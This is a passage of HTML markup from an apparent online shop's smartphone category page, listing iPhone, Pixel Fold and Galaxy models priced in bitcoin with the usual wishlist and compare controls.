			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256806069716629</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.032307</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.046167</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/2023-new-apple-iphone-15-plus-a3096-dual-sim-apple-a16-bionic-128gb-256gb-512gb-rom-6-7-super-retina-xdr-oled-display-nfc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11894" data-product_sku="3256806069716629" aria-label="Select options for &ldquo;2023 NEW Apple iPhone 15 Plus A3096 Dual SIM Apple A16 Bionic 128GB / 256GB / 512GB ROM 6.7&#039;&#039; Super Retina XDR OLED Display NFC&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11894  wishlist-fragment on-first-load"
	data-fragment-ref="11894"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11894,&quot;parent_product_id&quot;:11894,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11894&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11894" data-product-type="variable" data-original-product-id="11894" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11894" class="add-to-compare-link" data-product_id="11894" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11524 status-publish first instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-new-arrival-google-pixel-fold-folding-screen-google-tensor-g2-oled-display-120hz-48mp-camera-android-google-fold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 New Arrival Google Pixel Fold Folding Screen Google Tensor G2 OLED Display 120Hz 48MP Camera Android Google Fold</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/10/2023-New-Arrival-Google-Pixel-Fold-Folding-Screen-Google-Tensor-G2-OLED-Display-120Hz-48MP-Camera-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/10/2023-New-Arrival-Google-Pixel-Fold-Folding-Screen-Google-Tensor-G2-OLED-Display-120Hz-48MP-Camera-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-new-arrival-google-pixel-fold-folding-screen-google-tensor-g2-oled-display-120hz-48mp-camera-android-google-fold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 New Arrival Google Pixel Fold Folding Screen Google Tensor G2 OLED Display 120Hz 48MP Camera Android Google Fold</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256805404141289</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.059367</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.067947</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/2023-new-arrival-google-pixel-fold-folding-screen-google-tensor-g2-oled-display-120hz-48mp-camera-android-google-fold/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11524" data-product_sku="3256805404141289" aria-label="Select options for &ldquo;2023 New Arrival Google Pixel Fold Folding Screen Google Tensor G2 OLED Display 120Hz 48MP Camera Android Google Fold&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11524  wishlist-fragment on-first-load"
	data-fragment-ref="11524"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11524,&quot;parent_product_id&quot;:11524,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11524&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11524" data-product-type="variable" data-original-product-id="11524" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11524" class="add-to-compare-link" data-product_id="11524" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-8234 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-new-samsung-galaxy-s23-ultra-5g-cell-phone-snapdragon-8-gen-2-6-8-amoled-2x-display-android13-45w-fast-charging-smartphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 New Samsung Galaxy S23 Ultra 5G Cell Phone Snapdragon 8 Gen 2 6.8&#8243; AMOLED 2X Display Android13 45W Fast Charging Smartphone</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/02/2023-New-Samsung-Galaxy-S23-Ultra-5G-Cell-Phone-Snapdragon-8-Gen-2-6-8-AMOLED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/02/2023-New-Samsung-Galaxy-S23-Ultra-5G-Cell-Phone-Snapdragon-8-Gen-2-6-8-AMOLED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-new-samsung-galaxy-s23-ultra-5g-cell-phone-snapdragon-8-gen-2-6-8-amoled-2x-display-android13-45w-fast-charging-smartphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 New Samsung Galaxy S23 Ultra 5G Cell Phone Snapdragon 8 Gen 2 6.8&#8243; AMOLED 2X Display Android13 45W Fast Charging Smartphone</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 1005005175895472</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.039412</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.043042</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/2023-new-samsung-galaxy-s23-ultra-5g-cell-phone-snapdragon-8-gen-2-6-8-amoled-2x-display-android13-45w-fast-charging-smartphone/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8234" data-product_sku="1005005175895472" aria-label="Select options for &ldquo;2023 New Samsung Galaxy S23 Ultra 5G Cell Phone Snapdragon 8 Gen 2 6.8&quot; AMOLED 2X Display Android13 45W Fast Charging Smartphone&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8234  wishlist-fragment on-first-load"
	data-fragment-ref="8234"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8234,&quot;parent_product_id&quot;:8234,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=8234&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="8234" data-product-type="variable" data-original-product-id="8234" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=8234" class="add-to-compare-link" data-product_id="8234" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11869 status-publish instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-original-apple-iphone-15-pro-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-1-120hz-super-retina-xdr-display-nfc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 Original Apple iPhone 15 Pro 8GB RAM 256GB/512GB/1TB ROM A17 Pro Bionic Chip 6.1&#8221; 120Hz Super Retina XDR Display NFC</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-Original-Apple-iPhone-15-Pro-8GB-RAM-256GB-512GB-1TB-ROM-A17-Pro-Bionic-Chip-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-Original-Apple-iPhone-15-Pro-8GB-RAM-256GB-512GB-1TB-ROM-A17-Pro-Bionic-Chip-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-original-apple-iphone-15-pro-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-1-120hz-super-retina-xdr-display-nfc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 Original Apple iPhone 15 Pro 8GB RAM 256GB/512GB/1TB ROM A17 Pro Bionic Chip 6.1&#8221; 120Hz Super Retina XDR Display NFC</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256806069661115</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.041217</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.065967</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/2023-original-apple-iphone-15-pro-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-1-120hz-super-retina-xdr-display-nfc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11869" data-product_sku="3256806069661115" aria-label="Select options for &ldquo;2023 Original Apple iPhone 15 Pro 8GB RAM 256GB/512GB/1TB ROM A17 Pro Bionic Chip 6.1&#039;&#039; 120Hz Super Retina XDR Display NFC&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11869  wishlist-fragment on-first-load"
	data-fragment-ref="11869"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11869,&quot;parent_product_id&quot;:11869,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11869&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11869" data-product-type="variable" data-original-product-id="11869" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11869" class="add-to-compare-link" data-product_id="11869" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-11912 status-publish last instock product_cat-smartphones has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-original-apple-iphone-15-pro-max-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-7-120hz-super-retina-xdr-display-nfc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 Original Apple iPhone 15 Pro MAX 8GB RAM 256GB/512GB/1TB ROM A17 Pro Bionic Chip 6.7&#8221; 120Hz Super Retina XDR Display NFC</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-Original-Apple-iPhone-15-Pro-MAX-8GB-RAM-256GB-512GB-1TB-ROM-A17-Pro-Bionic-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-Original-Apple-iPhone-15-Pro-MAX-8GB-RAM-256GB-512GB-1TB-ROM-A17-Pro-Bionic-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/2023-original-apple-iphone-15-pro-max-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-7-120hz-super-retina-xdr-display-nfc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">2023 Original Apple iPhone 15 Pro MAX 8GB RAM 256GB/512GB/1TB ROM A17 Pro Bionic Chip 6.7&#8221; 120Hz Super Retina XDR Display NFC</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: 3256806069189110</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.047817</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.066627</bdi></span></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/2023-original-apple-iphone-15-pro-max-8gb-ram-256gb-512gb-1tb-rom-a17-pro-bionic-chip-6-7-120hz-super-retina-xdr-display-nfc/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11912" data-product_sku="3256806069189110" aria-label="Select options for &ldquo;2023 Original Apple iPhone 15 Pro MAX 8GB RAM 256GB/512GB/1TB ROM A17 Pro Bionic Chip 6.7&#039;&#039; 120Hz Super Retina XDR Display NFC&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11912  wishlist-fragment on-first-load"
	data-fragment-ref="11912"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11912,&quot;parent_product_id&quot;:11912,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=11912&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="11912" data-product-type="variable" data-original-product-id="11912" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=11912" class="add-to-compare-link" data-product_id="11912" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
				<li class="product type-product post-5567 status-publish first instock product_cat-mobile-phones product_cat-smartphones product_tag-11-pro product_tag-apple product_tag-apple-device product_tag-apple-iphone product_tag-apple-iphone-11 product_tag-apple-iphone-11-pro-max product_tag-apple-iphone-11-pro-max-smartphone-unlocked product_tag-apple-iphone-pro product_tag-apple-iphone-unlock product_tag-apple-mobile-phones product_tag-apple-smartphone product_tag-apple-unlocked-phones product_tag-buy-unlocked-iphone product_tag-iphone-11 product_tag-iphone-11-pro-max product_tag-iphone-max product_tag-iphone-phones product_tag-iphone-pro product_tag-samsung-galaxy-s21-ultra-5g-sm-g998b-512gb-phantom-silver-unlocked product_tag-samsung-unlocked-mobile-phones product_tag-smartphone product_tag-smartphone-iphone product_tag-unlock-iphone product_tag-unlock-my-iphone product_tag-unlock-my-phone product_tag-unlocked-apple-iphone-mobile-phones product_tag-unlocked-iphone product_tag-unlocked-mobile-phones product_tag-unlocked-phones product_tag-unlocked-samsung-phones product_tag-unlocked-smartphones has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/mobile-phones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Mobile Phones</a>, <a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-11-pro-max-smartphone-unlocked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 11 Pro Max Smartphone Unlocked</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300"   alt="" data-src="https://btcshop4u.com/wp-content/uploads/2021/03/Apple-iPhone-11-Pro-Max-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/03/Apple-iPhone-11-Pro-Max-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/mobile-phones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Mobile Phones</a>, <a href="https://btcshop4u.com/product-category/smart-phones-tablets/smartphones/" rel="tag nofollow noopener noreferrer" data-wpel-link="internal">Smartphones</a></span><a href="https://btcshop4u.com/product/apple-iphone-11-pro-max-smartphone-unlocked/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link" data-wpel-link="internal" rel="nofollow noopener noreferrer"><h2 class="woocommerce-loop-product__title">Apple iPhone 11 Pro Max Smartphone Unlocked</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: BTCSHOP4U_6H4VW</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.007150</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.008030</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-toggle="tooltip" data-title="Select options"><a href="https://btcshop4u.com/product/apple-iphone-11-pro-max-smartphone-unlocked/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5567" data-product_sku="BTCSHOP4U_6H4VW" aria-label="Select options for &ldquo;Apple iPhone 11 Pro Max Smartphone Unlocked&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow noopener noreferrer" data-wpel-link="internal">Select options</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5567  wishlist-fragment on-first-load"
	data-fragment-ref="5567"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5567,&quot;parent_product_id&quot;:5567,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=5567&#038;_wpnonce=bf6c7d1c14" class="add_to_wishlist single_add_to_wishlist" data-product-id="5567" data-product-type="variable" data-original-product-id="5567" data-title="Add to wishlist" rel="nofollow noopener noreferrer" data-wpel-link="internal">
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://btcshop4u.com?action=yith-woocompare-add-product&amp;id=5567" class="add-to-compare-link" data-product_id="5567" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
